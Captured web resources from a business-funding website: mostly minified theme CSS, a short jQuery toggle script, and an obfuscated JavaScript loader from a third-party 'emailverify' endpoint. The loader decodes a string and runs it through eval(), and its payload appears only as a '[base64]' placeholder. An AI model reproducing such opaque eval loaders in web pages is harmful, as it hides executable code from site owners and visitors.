ease-in-out;width:200px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #36608b;border-top:0;font-size:14px;font-size:1.4rem;padding:10px 20px;position:relative;width:200px;word-wrap:break-word}.genesis-nav-menu .sub-menu .sub-menu{margin:-56px 0 0 199px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover>.sub-menu{left:auto;opacity:1}.genesis-nav-menu>.first>a{padding-left:0}.genesis-nav-menu>.last>a{padding-right:0}.genesis-nav-menu>.right{float:right}.menu .menu-item:focus{position:static}.menu .menu-item>a:focus+ul.sub-menu,.menu .menu-item.sfHover>ul.sub-menu{left:auto;opacity:1}.sub-menu-toggle,.menu-toggle{display:none;visibility:hidden}.site-header .genesis-nav-menu li li{margin-left:0}.nav-primary{background-color:#fff}.site-footer .genesis-nav-menu{padding-bottom:20px}.site-footer .genesis-nav-menu a{padding:0 20px 10px}.entry-content ol,.entry-content ul{margin-bottom:28px;margin-left:40px}.entry-content ol>li{list-style-type:decimal}.entry-content ul>li{list-style-type:disc}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-content code{background-color:#333;color:#eee}p.entry-meta{font-size:16px;font-size:1.6rem;margin-bottom:0}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:1px solid #eee;padding-top:24px}.entry-categories,.entry-tags{display:block}.entry-comments-link::before{content:"\2014";margin:0 6px 0 2px}.pagination{clear:both;margin:40px 20px}.adjacent-entry-pagination{margin-bottom:0}.archive-pagination li{display:inline}.archive-pagination a{background-color:#fff;color:#333;cursor:pointer;display:inline-block;font-size:16px;font-size:1.6rem;font-weight:600;padding:8px 12px;text-decoration:none}.archive-pagination a:hover,.archive-pagination a:focus,.archive-pagination .active a{background-color:#3660bb;color:#fff}.comment-respond,.entry-comments,.entry-pings{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:40px}.comment-respond,.entry-pings{padding:60px 60px 32px}.entry-comments{padding:60px}.comment-list li{padding:40px 0 0 30px}.comment-list .depth-1{padding-left:0}.comment-header{margin-bottom:30px}.comment-content{clear:both}.comment-content ul>li{list-style-type:disc}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}.comment-respond label{display:block;margin-right:12px}.comment-header p{margin-bottom:0}.entry-pings .reply{display:none}.sidebar{font-size:16px;font-size:1.6rem;margin-bottom:40px}.sidebar .widget{background-color:#fff;padding:40px}.footer-widgets{background-color:#fff;font-size:18px;font-size:1.8rem;clear:both;padding:60px 0}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:380px}.footer-widgets-1{margin-right:70px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.site-footer{display:none}.site-footer p{margin-bottom:0}.dk-footer{width:100%;background:url(../../../../../../themes/newfundingresources/images/footer-all-pages.jpg) no-repeat center top;background-attachment:fixed;background-size:cover;font-size:16px;font-size:1.6rem}.dk-footer-cta{padding:120px 0 100px 0}.dk-footer-cta p{text-align:center;margin-top:80px;margin-bottom:100px}.dk-footer-body{background-color:#232c3b}.dk-footer-pannel{width:33.33333333%;float:left;padding:20px}.dk-footer-pannel h3{color:#b3cae2}.dk-footer-pannel hr{border:1px solid #b3cae2}.dk-footer-pannel p{color:#ebebeb}.dk-footer-pannel a{color:#ebebeb}.dk-footer-pannel a:hover,.dk-footer-pannel a:focus{color:#0f8209}.dk-footer-pannel input,.dk-footer-pannel select,.dk-footer-pannel textarea{background-color:#b3cae2;border:1px solid #ebebeb;color:#333}.dk-footer-pannel input[type="submit"],.dk-footer-pannel button.infusion-recaptcha{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:12px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;display:block;margin:20px auto}.dk-footer-pannel input[type="submit"]:hover,.dk-footer-pannel button.infusion-recaptcha:hover{color:#333;background-color:#14a839;border:3px solid #fff;padding:12px 30px}.dk-footer-pannel form p{margin:10px 0 5px 0}.dk-footer-credits{width:100%;background-color:#161c28}.dk-footer-credits p{color:#36608b;margin:10px 20px 20px 20px}.dk-footer-credits a:hover,.dk-footer-credits a:focus{color:#0f8209}span.dk-powered-by{float:right;color:#161c28}span.dk-powered-by a,span.dk-powered-by a:hover,span.dk-powered-by a:active,span.dk-powered-by a:focus{color:#161c28}.dk-credits-stacked{display:none}.post-edit-link{display:none}article{background-color:#fff}.infst-url{display:none}.dk-button-1,.dk-button-2{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-2{border:none}.dk-button-3{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-3:hover,.dk-button-3:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none}input[type="submit"]:hover,input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}.dk-button-stacker{margin-top:40px}.dk-social-icon{margin-right:20px}.dk-float-img-right,.dk-float-img-left{max-height:175px;max-width:175px}.dk-float-img-right{float:right;margin:20px 0 20px 20px}.dk-float-img-left{float:left;margin:20px 20px 0 20px}.dk-center-img-65-percent{display:block;width:65%;margin:0 auto}.dk-head-img-banner{display:block;width:100%;background-color:#fff;opacity:.85;padding:20px}.dk-head-img-banner p{color:#36608b;font-size:24px;font-size:2.4rem;text-align:center;margin:0}.dk-head-img-cta{padding-top:60px}.dk-head-img-cta p{text-align:center}.post-7{width:100%;background:url(../../../../../../themes/newfundingresources/images/home-top.jpg) no-repeat center top;background-attachment:fixed;background-size:cover}.post-16,.post-14,.post-551{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center top}.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-7394{background:url(../../../../../../themes/newfundingresources/images/borrowers_final.jpg) no-repeat center top}.post-26,.post-28{background:url(../../../../../../themes/newfundingresources/images/industry_final.jpg) no-repeat center top}.post-869,.post-30{background:url(../../../../../../themes/newfundingresources/images/capital_final.jpg) no-repeat center top}.post-32{background:url(../../../../../../themes/newfundingresources/images/funded_final.jpg) no-repeat center top}.post-34{background:url(../../../../../../themes/newfundingresources/images/contact.jpg) no-repeat center top}.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-749{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-1277{background:url(../../../../../../themes/newfundingresources/images/29425964_m.jpg) no-repeat center top}article.post div.entry-content{padding:0 20px}article.post header{padding-bottom:0}.entry-header,.comment-respond,.entry-meta,.entry-comments{padding:40px 20px}.entry-meta{padding:0}span.entry-categories{padding:10px 10px 10px 20px}span.entry-tags{padding:0 10px 10px 20px}.dk-body-container,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{width:100%}.dk-body-content{width:100%;padding:40px 20px}.dk-body-content h2,.dk-body-content h3{color:#36608b;font-weight:400;text-align:center}.dk-body-content p{text-align:center}.dk-body-content p.column-icons{margin:20px 0 0 0}.dk-body-content hr{border:1px solid #36608b;display:block;margin:0 auto 20px auto}.dk-body-content a:hover{text-decoration:underline}.dk-body-content a.dk-button-1:hover,.dk-body-content a.dk-button-2:hover,.dk-body-content a.dk-button-3:hover{text-decoration:none}.dk-body-content form p,.dk-body-content p.dk-split-form-fix{margin:20px 0 5px 0;text-align:left}.dk-body-content input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;margin:20px 0}.dk-body-content input[type="submit"]:hover,.dk-body-content input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px}h1.entry-title,h1.archive-title,.drop-shadow{font-size:46px;font-size:4.6rem;color:#fff;text-align:center;text-shadow:#000 2px 2px 2px;margin-top:40px;padding:0 20px}@media screen and (max-width:768px){h1.entry-title,h1.archive-title{font-size:36px;margin-top:0;margin-bottom:20px;padding:0 10px}}h1.archive-title{text-transform:uppercase;margin-top:0;padding-top:40px}article.post-7 h1{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;padding-right:0}.dk-body-content-home-1-right{max-width:600px;float:right;min-height:400px}.dk-body-content-home-1 p{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;font-size:28px;font-size:2.8rem;margin-top:-20px;margin-bottom:60px}.dk-body-content-home-1 a{text-shadow:none}.dk-body-container-home-2,.dk-body-container-home-4{background-color:#fff}.dk-body-container-home-3{background-color:#edeef0}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 30px 0 30px;max-height:260px}.dk-body-container-home-2 h2,.dk-body-container-home-3 h2,.dk-body-container-home-4 h2,.dk-body-container-home-2 p,.dk-body-container-home-3 p,.dk-body-container-home-4 p{text-align:left}.dk-body-container-wwd-1,.dk-body-container-wwd-3{background-color:#fff}.dk-body-container-wwd-2,.dk-body-container-wwd-4{background-color:#edeef0}.dk-body-content-wwa-2 img{padding-bottom:20px}.dk-body-content-wwa-2 p{text-align:left}.dk-body-content-wwa-2 p.make-it-blue{color:#36608b}.dk-body-container-wwa-1,.dk-body-container-wwa-3{background-color:#fff}.dk-body-container-wwa-2{background-color:#edeef0}.dk-body-container-olp-1{background-color:#fff}.dk-body-container-olp-2{background-color:#edeef0}.dk-body-container-op-1,.dk-body-container-op-3,.dk-body-container-op-5{background-color:#fff}.dk-body-container-op-2,.dk-body-container-op-4{background-color:#edeef0}.dk-body-container-tnr-1,.dk-body-container-tnr-3{background-color:#fff}.dk-body-container-tnr-2{background-color:#edeef0}.dk-body-container-ga-1{background-color:#fff}.dk-body-container-mb-1,.dk-body-container-mb-3{background-color:#fff}.dk-body-container-mb-2{background-color:#edeef0}.dk-body-content-rea-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rea-1,.dk-body-container-rea-3,.dk-body-container-rea-5{background-color:#fff}.dk-body-container-rea-2,.dk-body-container-rea-4{background-color:#edeef0}.dk-body-content-ci-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-ci-1,.dk-body-container-ci-3,.dk-body-container-ci-5{background-color:#fff}.dk-body-container-ci-2,.dk-body-container-ci-4,.dk-body-container-ci-6{background-color:#edeef0}.dk-body-container-fl-1,.dk-body-container-fl-3,.dk-body-container-fl-5,.dk-body-container-fl-7{background-color:#fff}.dk-body-container-fl-2,.dk-body-container-fl-4,.dk-body-container-fl-6,.dk-body-container-fl-8{background-color:#edeef0}.dk-body-container-c-1{background-color:#fff}.dk-body-container-c-2{background-color:#edeef0}.dk-body-content-rad-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rad-1{background-color:#fff}.dk-body-content-rap-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rap-1{background-color:#fff}.dk-body-container-ty-1{background-color:#fff}.dk-body-container-phmlm-1,.dk-body-container-phmlm-3,.dk-body-container-phmlm-5,.dk-body-container-phmlm-7{background-color:#fff}.dk-body-container-phmlm-2,.dk-body-container-phmlm-4,.dk-body-container-phmlm-6,.dk-body-container-phmlm-8{background-color:#edeef0}body.landing-page header.entry-header,body.landing-page div.dk-footer-cta{display:none}.dk-body-content h2.dk-lp-txt-wht-lft-bold{text-align:left;color:#fff;font-weight:700;font-size:20px;font-size:2rem}.dk-body-content p.dk-lp-txt-wht-lft-big{text-align:left;color:#fff;font-size:26px;font-size:2.6rem}.dk-body-content h1.dk-lp-txt-wht-cntr{text-align:center;color:#fff}.dk-lp-container-hml-1{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-1-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/1-bkgrnd-pgver-2.jpg) no-repeat center center;background-size:cover;border-top:2px solid #36608b;border-bottom:2px solid #36608b}.dk-lp-container-hml-2{background-color:#fff}.dk-lp-container-hml-3{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-3-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd-pgver-2.jpg) no-repeat top center;background-size:cover;min-height:400px}.dk-lp-banner-hml{width:100%;background-color:#d0c6dd;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2{width:100%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2 p,.dk-lp-banner-hml-pgver-2 h2{color:#fff}.dk-lp-hml-topleft-pgver-2{width:70%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-topleft-pgver-2 p,.dk-lp-hml-topleft-pgver-2 h1{color:#fff;text-align:center}.dk-lp-hml-topright-pgver-2{width:70%;float:right;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-icons{float:left;margin:33px 33px 33px 0;max-width:100px}.dk-lp-hml-icons-pgver-2{float:left;margin:0 30px 60px 0;max-width:100px}.dk-lp-container-hml-2 h3,.dk-lp-container-hml-2 p{text-align:left}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue,a.dk-lp-hml-button-orange,a.dk-lp-hml-button-green{cursor:pointer;color:#fff;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}form.dk-lp-hml-form input[type="submit"]{display:block;margin:20px auto}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue{background-color:#5660f5}a.dk-lp-hml-button-orange{background-color:#ea672c}a.dk-lp-hml-button-green{background-color:#00b158}form.dk-lp-hml-form input[type="submit"]:hover,form.dk-lp-hml-form input[type="submit"]:active,a.dk-lp-hml-button-blue:hover,a.dk-lp-hml-button-blue:active{background-color:#fff;color:#5660f5;border:3px solid #5660f5;text-decoration:none}a.dk-lp-hml-button-orange:hover,a.dk-lp-hml-button-orange:active{background-color:#fff;color:#ea672c;border:3px solid #ea672c;text-decoration:none}a.dk-lp-hml-button-green:hover,a.dk-lp-hml-button-green:active{background-color:#fff;color:#00b158;border:3px solid #00b158;text-decoration:none}.dk-lp-hml-3-spacer{display:block;min-height:200px}p.dk-lp-hml-1-spacer{margin:50px 0}form.dk-lp-hml-form p{color:#fff}.dk-footer-body-hml-2{background-color:#36608b}.dk-footer-body-hml-2 .dk-footer-pannel a:hover,.dk-footer-body-hml-2 .dk-footer-pannel a:active{color:#00f;text-shadow:0 0 15px #fff}.dk-lp-container-pml-1{background-color:#fff}.dk-lp-container-pml-1 p,.dk-lp-container-pml-1 h3{text-align:left}.dk-g-post-container-left{max-width:480px;float:left;padding:20px 0}.dk-g-post-container-right{max-width:480px;float:right;padding:20px 0}.dk-show-at-860{display:none}.dk-show-at-860-block{display:none}.dk-show-at-550{display:none}.post-1961 .dk-body-content.dk-body-content-home-2 h2{text-align:left}.post-2309 h1.entry-title{display:none}.contact-title{background:#27a73e;font-size:25px;color:#fff;text-align:center;line-height:1.5em;text-transform:uppercase;border-radius:8px 8px 0 0;padding:10px!important}.contact-form-sec form{background:#36608b;padding:15px 30px 30px;position:relative}.contact-form-sec br{display:none}.contact-form-sec .grecaptcha-badge{position:relative!important;left:0;right:0!important;width:330px!important;box-shadow:none!important;bottom:20px!important}.contact-form-sec .infusion-field{position:relative;margin:0 0 40px 0px!important}.infusion-field label{position:absolute;top:-20px;color:#fff;font-size:12px;text-transform:uppercase;font-weight:700}.contact-form-sec .infusion-field input{height:66px;padding-left:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.contact-form-sec .infusion-field textarea{height:140px;resize:none;overflow:auto;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.left-sec{float:left;width:70%;padding:0 40px 0 0}.right-sec{float:right;width:30%;padding:0;margin:0}.page-id-18 .main-section,.page-id-20 .main-section{display:flex;flex-direction:column;align-items:center}.page-id-18 .contact-form-sec,.page-id-20 .contact-form-sec{width:100%;max-width:600px}.contact-form-sec .infusion-submit{text-align:center}.contact-form-sec .infusion-recaptcha{background:#27a73e;width:210px;margin:5px 0 0 0;font-size:20px;border:3px solid #fff;border-radius:20px;font-weight:600}.clear{clear:both}.contact-form-sec::-webkit-input-placeholder{opacity:0}.contact-form-sec::-moz-placeholder{opacity:0}.contact-form-sec:-ms-input-placeholder{opacity:0}.contact-form-sec:-moz-placeholder{opacity:0}.dk-body-container.custom-space-ds .contact-form-sec div{max-width:100%;padding:0;margin:0}.single-post .content-sidebar-wrap #genesis-content{max-width:1280px;width:70%;padding:0 0 0 40px}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary{float:left}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .grecaptcha-badge{width:100%!important}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .contact-form-sec{margin-top:58px}.single-post .content-sidebar-wrap{max-width:1280px;margin:auto}.full-width-form .contact-form-sec .contact-title{border-radius:0}.full-width-form .contact-form-sec .infusion-field{float:left;width:33.3333%;padding:0 20px}.full-width-form .contact-form-sec form{max-width:1280px;margin:auto}.full-width-form{background:#36608b}.full-width-form .contact-form-sec .infusion-field.textarea{width:66.6%}.full-width-form .contact-form-sec .infusion-field textarea{height:66px}.full-width-form .contact-form-sec .infusion-submit div,.full-width-form .contact-form-sec .infusion-submit p{display:inline-block;vertical-align:middle;margin:0;padding:0}.full-width-form .contact-form-sec .infusion-submit p{margin:-40px 0 0 0}.full-width-form .contact-form-sec .infusion-submit{text-align:center;clear:both}.full-width-form .contact-form-sec .contact-title .contact-title-inner{max-width:1180px;margin:auto;text-align:left}@media only screen and (max-width:1200px){.right-sec{width:40%}.left-sec{width:60%}}@media only screen and (max-width:992px){.right-sec{width:100%}.left-sec{width:100%}.single-post .content-sidebar-wrap #genesis-content{width:100%;padding:0}}@media only screen and (max-width:767px) and (orientation:portrait){.full-width-form .contact-form-sec .contact-title .contact-title-inner{text-align:center}.full-width-form .contact-form-sec .infusion-submit p{margin:0}.full-width-form .contact-form-sec .infusion-field.textarea{width:100%}.full-width-form .contact-form-sec .infusion-field{padding:0;width:100%}.full-width-form .contact-form-sec .grecaptcha-badge{width:260px!important}}.service-area .main-heading{float:left;width:100%;color:#fff}@media only screen and (min-width:1500px){.archive-description,.post-869,.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859,.post-749,.post-34,.post-32,.post-30,.post-28,.post-26,.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-16,.post-14{background-size:2250px 1050px!important}}.dk-body-container.custom-space-ds{padding:20px 0}.dk-body-container.custom-space-ds div{max-width:1280px;margin:auto;padding:0 20px}@media only screen and (max-width:1340px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:1140px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:920px}.content,.site-header .widget-area{width:800px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:580px}.sidebar-primary{width:300px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:340px}.footer-widgets-1{margin-right:60px}}@media only screen and (max-width:1200px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:960px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:740px}.content,.site-header .widget-area{width:620px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:400px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:300px}.footer-widgets-1{margin-right:30px}}@media only screen and (max-width:1023px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:800px}.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.js .genesis-nav-menu .sub-menu a,.js .genesis-nav-menu .sub-menu,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area{width:100%}.genesis-nav-menu li,.header-image .title-area,.site-header ul.genesis-nav-menu,.site-header .search-form{float:none}.site-header .search-form{margin:16px auto}.js nav.nav-primary,.js .site-header nav{display:none;position:relative}.js .site-header nav .wrap{padding:0}.js nav.pagination{display:block}.menu-toggle,.sub-menu-toggle{border-width:0;background-color:#fff;color:#36608b;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.sub-menu-toggle:hover,.sub-menu-toggle:focus{border-width:0}.menu-toggle{line-height:20px;position:relative;right:0;z-index:1000;width:100%}.site-header .menu-toggle{border:0}.menu-toggle:before,.menu-toggle.activated:before{margin-right:10px;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle{float:right;padding:10px;position:absolute;right:0;top:0;z-index:100}.sub-menu-toggle:before{display:inline-block;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle.activated:before{content:"\f142"}.js .nav-primary .genesis-nav-menu .menu-item,.js .site-header .genesis-nav-menu .menu-item{display:block;float:none;margin:1px 0;position:relative;text-align:left}.js .genesis-nav-menu .menu-item:hover{position:relative}.js .nav-primary .genesis-nav-menu .menu-item a,.js .site-header .genesis-nav-menu .menu-item a{border:none;padding:12px 0;width:100%}.js .genesis-nav-menu .sub-menu{border:none}.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu,.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu .sub-menu{left:0;margin-left:0}.js .genesis-nav-menu>.menu-item-has-children>a:after{content:none}.js .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.js .genesis-nav-menu .sub-menu .sub-menu{margin:0}.js nav button:hover,.js .menu-toggle:hover,.js .nav-primary{background-color:#fff;color:#0f8209}.js nav button:focus,.js .menu-toggle:focus{background-color:#fff;color:#0f8209}.footer-widgets-1,.footer-widgets-2{margin:0 auto 40px}.dk-first-pannel{display:none}.dk-footer-pannel{width:50%}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 0 0 0}img.alignleft.size-full.dk-post-img{float:none;display:block;width:100%;margin:0 auto 24px auto}.dk-lp-hml-topleft-pgver-2,.dk-lp-hml-topright-pgver-2{float:none;width:100%}}@media only screen and (max-width:860px){body>div{font-size:1.8rem}body{font-size:18px;font-size:1.8rem}.after-entry,.archive-description,.author-box,.comment-respond,.entry-comments,.entry-pings,.sidebar .widget{padding:30px;margin-bottom:5%}.sidebar{margin-bottom:5%}.pagination{margin:5% auto}.archive-pagination li a{margin-bottom:4px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{margin:0;width:100%}.site-phone-bottom{display:block}.dk-header-phone-right{display:none}.site-description{display:none}.dk-credits-unstacked{display:none}.dk-credits-stacked{display:block}.dk-footer-credits p{text-align:center}.dk-hide-at-860{display:none}.dk-show-at-860{display:inline}.dk-hide-at-860-block{display:none}.dk-show-at-860-block{display:block}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:0}.dk-partner-logos{display:block;max-width:250px;margin:20px auto}.dk-makeover-picts{display:block;max-width:350px;margin:20px auto}}@media only screen and (max-width:768px){.dk-footer-pannel{width:100%;display:block}.dk-first-pannel{display:none}.dk-body-content-home-1-right{min-height:300px}.dk-footer{background-attachment:scroll;background-size:839px 560px}.post-7{background-attachment:scroll;background-size:1015px 551px}}@media only screen and (max-width:550px){.dk-hide-at-550{display:none}.dk-show-at-550{display:block}}@media only screen and (max-width:525px){.dk-hide-at-525{display:none}.dk-g-post-container-right{float:left}article.post-7 h1{margin-top:0;font-size:33px;font-size:3.3rem}}@media only screen and (max-width:455px){.site-title{font-size:24px;font-size:2.4rem}}@media print{*,*:before,*:after{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:none}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after,.site-title>a:after{content:""}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}blockquote,pre{border:1px solid #999;page-break-inside:avoid}.content,.content-sidebar{width:100%}button,input,select,textarea,.breadcrumb,.comment-edit-link,.comment-form,.comment-list .reply a,.comment-reply-title,.edit-link,.entry-comments-link,.entry-footer,.genesis-box,.header-widget-area,.hidden-print,.home-top,.nav-primary,.nav-secondary,.post-edit-link,.sidebar{display:none!important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}.author-box{margin-bottom:0}h1,h2,h3,h4,h5,h6{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}blockquote,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}}.header-cta-container{float:right;width:44%}.header-full-width .title-area{float:left}.header-full-width .title-area .site-title{width:54%;float:left;padding:0 0 7px}.header-cta-reviews p{clear:both}.header-cta-reviews{margin-top:0}.dk-header-phone-right p{margin:10px 0 0}.site-header>.wrap{padding:15px 0 0}.mobile-ph-no{display:none}@media only screen and (max-width:1023px){.js .nav-primary .genesis-nav-menu .menu-item a{padding:12px 13px}}@media only screen and (max-width:992px){.fixed-header-ds{position:fixed;top:0;width:100%;padding-bottom:15px;background:#fff}.offset-header{height:80px}.menu-toggle.dashicons-before{position:fixed;top:0;right:0;padding:14px 25px 14px 0;background:#13a739;color:#fff;width:30%;text-align:right}.header-full-width .title-area{margin:55px 0 0 0}.header-full-width .title-area span.dk-header-phone-bottom{display:none}.mobile-ph-no{position:fixed;top:0;background:#13a739;width:70%;display:inline-block;font-size:22px}.mobile-ph-no a{display:block;color:#fff;font-size:22px;font-weight:700;text-align:left;padding:10px 0 10px 20px}.menu-toggle.dashicons-before:hover{background:#13a739;color:#fff}.site-header>.wrap{padding:0}}@media only screen and (max-width:767px){.dk-head-img-banner{padding:10px}.offset-header{height:110px}.fixed-header-ds{padding-bottom:0}}@media only screen and (max-width:767px) and (orientation :landscape){.fixed-header-ds .nav-primary{overflow:auto;position:fixed;height:100vh;padding-bottom:150px}.header-full-width .title-area{padding-bottom:10px}}.dk-footer-pannel{position:relative}.dk-footer-pannel .grecaptcha-badge{position:relative!important;bottom:-11px!important;right:0!important}.service-area .main-heading{float:left;width:100%}@media only screen and (min-width:1025px){.fixed-header-ds{position:fixed;width:100%;top:0;z-index:9999}.offset-header{margin:136px 0 0}}.fixed-header-ds.fixed{border-bottom:2px solid #36608b}@media only screen and (max-width:992px){.fixed-header-ds{z-index:9999}.mobile-ph-no{z-index:99999}}.service-area .main-heading a:hover{color:#5a8e22}.has-text-align-left{text-align:left!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa
body_size: 26026
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"lDAMFmQKB",43,6,46))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0
body_size: -129
content:
jQuery(document).ready( function() {
	jQuery('.butonimg').click(function(){
		jQuery(this).parent().siblings('.msg-body').slideToggle();
			jQuery(this).toggleClass('butonimghover');
	});
	
});


